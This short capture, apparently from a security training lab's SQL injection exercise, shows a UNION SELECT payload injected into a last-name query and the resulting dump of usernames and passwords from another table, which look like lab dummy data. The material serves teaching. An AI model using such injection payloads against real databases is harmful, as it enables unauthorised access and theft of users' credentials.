 ✔
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' union select userid, user_name, password, cookie, null as c1, null as c2, null as c3 from
user_system_data; --'